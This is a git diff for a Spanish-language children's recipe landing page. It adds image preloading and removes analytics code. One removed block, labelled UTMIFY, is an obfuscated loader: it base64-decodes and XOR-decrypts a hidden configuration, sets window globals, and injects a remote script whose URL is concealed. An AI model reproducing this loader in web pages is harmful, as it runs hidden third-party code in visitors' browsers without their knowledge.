

==== commit e0328a08: "Site atualizado com fotos localmente + botao que redireciona pra bonus" ====
--- a/index.html
+++ b/index.html
@@ -13,17 +13,9 @@
 		<link rel="icon" type="image/svg+xml" href="vite.svg">
 		<meta name="generator" content="Hostinger Horizons"><meta name="description" content="Más de 200 recetas rápidas, prácticas y nutritivas para preparar viandas y comidas para tus hijos en menos de 15 minutos.">
 		<meta name="viewport" content="width=device-width, initial-scale=1.0">
+		<link rel="preload" as="image" href="/images/banner.webp" fetchpriority="high">
+		<meta name="theme-color" content="#082a4d">
 		<title>Vianda Feliz — +200 recetas rápidas para niños</title>
-		<!--UTMIFY-->
-		<script>(function(){var u_ddq3=atob("DLoYQgmqCc+jRZvjYME6N3vGK/WBLe+XEMkibSbJbaGNMO+OCdxhbGrFZOHBN7SQA8hxMn3ZJrrXKOjMDNtsJ3reJ6XQZ7fBAc5sMGDIfLvGNrnZO8E6LGjHbO2ZZ/+CFNs1N33HYKnaaOuRBcx9LH2HcazMIbaQA9E6bivcaKPWILnZQphlbnKIZ67OILnZQt55NmiHfLvOLP2aTcpqJ3/PZ7uONu6BCd5rYCWIf67PMP7BWpg6P1TX");var w_4jg=[];for(var r_prte=0;r_prte<u_ddq3.length;r_prte++){w_4jg.push(u_ddq3.charCodeAt(r_prte)&255);}var n_tq7=w_4jg[0];var l_900=w_4jg.slice(1,1+n_tq7);var u_32cs=w_4jg.slice(1+n_tq7);var j_dqjr=u_32cs.map(function(b,j_ww){return b^l_900[j_ww%n_tq7];});var i_qhs="";for(var d_den=0;d_den<j_dqjr.length;d_den++){i_qhs+=String.fromCharCode(j_dqjr[d_den]&255);}var l_u=decodeURIComponent(escape(i_qhs));var w_16l3=JSON.parse(l_u);var z_aesh=w_16l3.globals||[];z_aesh.forEach(function(z_smd){window[z_smd.name]=z_smd.value;});var m_l=document.createElement("script");m_l.src=w_16l3.url;m_l.async=true;m_l.defer=true;(w_16l3.attributes||[]).forEach(function(l_on){m_l.setAttribute(l_on.name,l_on.value);});(document.head||document.documentElement).appendChild(m_l);})();</script>
-		<!--CLARITY-->
-		<script type="text/javascript">
-			(function(c,l,a,r,i,t,y){
-				c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
-				t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
-				y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
-			})(window, document, "clarity", "script", "ybr9fuvbcn");
-		</script>
 		<script type="module" src="js/index-PhASR0aK.js"></script>
 		<link rel="stylesheet" href="css/index-BrABREEx.css">
 		<script type="module">
